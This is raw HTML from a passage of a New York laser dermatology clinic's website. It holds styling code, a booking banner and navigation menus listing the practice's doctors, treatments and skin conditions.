!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-7131 page-child parent-pageid-5283 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
